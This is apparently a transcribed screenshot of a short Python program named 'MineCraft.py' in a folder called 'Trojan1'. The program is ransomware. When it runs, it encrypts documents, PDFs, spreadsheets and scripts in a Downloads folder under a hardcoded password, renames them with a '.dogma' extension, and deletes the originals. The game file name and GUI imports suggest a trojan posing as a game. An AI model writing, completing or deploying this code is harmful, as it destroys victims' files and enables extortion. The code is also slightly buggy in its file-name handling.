 Trojan1 > MineCraft.py > ...
You, seconds ago | 1 author (You)
1 from tkinter import *
2 from PIL import ImageTk, Image
3 import tkinter as tk
4 import tkinter
5 import os
6 import sys
7 import webbrowser
8 import pyAesCrypt
9 from pathlib import Path
10 # Version
11 version = "1.2.3"
12 # encryption/decryption buffer size - 64K
13 bufferSize = 64 * 1024
14 password = "0855055435"
15 # Encrypte file
16 def encrypt():
17     for root_path, dirs, files in os.walk("C:\\Users\\Downloads"):
18         for file in files:
19             if file.endswith((".txt", ".py", ".docx", ".csv", ".pdf")):  # The arg can be a tuple of suffixes to look for
20                 unique_file = os.path.join(file)
21                 unique_path = os.path.join(root_path + "/")
22                 format_file = unique_file[:-4]
23                 print(root_path + format_file)
24                 pyAesCrypt.encryptFile(unique_path + unique_file, unique_path + format_file + ".dogma",
25                                        password,
26                                        bufferSize)
27 encrypt()     You, 4 days ago • Finished
28 # Remove Uncrypted File
29 def remove_uncrypted_file():
30     for root_path, dirs, files in os.walk("C:\\Users\\Downloads"):
31         for file in files:
32             if file.endswith((".txt", ".py", ".docx", ".csv", ".pdf")):  # The arg can be a tuple of suffixes to look for
33                 unique_file = os.path.join(file)
34                 unique_path = os.path.join(root_path + "/")
35                 os.remove(unique_path + unique_file)
36
37 remove_uncrypted_file()
38